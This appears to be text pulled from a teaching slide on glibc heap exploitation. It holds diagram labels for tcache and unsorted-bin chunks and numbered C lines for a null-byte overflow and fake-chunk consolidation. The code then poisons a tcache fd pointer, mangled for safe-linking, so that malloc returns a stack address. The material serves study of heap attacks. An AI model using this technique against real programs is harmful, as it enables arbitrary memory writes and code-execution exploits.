 unsorted bin
bk
fd
tcache[14]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
chunk(a)
prev_size
0x41
fake_chunk
a
0
0x161
d
a
a
prev_chunk
state: free
....
chunk(b)
prev_size
0x31
b
fd
merge
....
chunk(c)
0x60
c_size_ptr
0x100
c
fd
....
target
(&stack_var[x], &0xf=0)
....
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }
50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);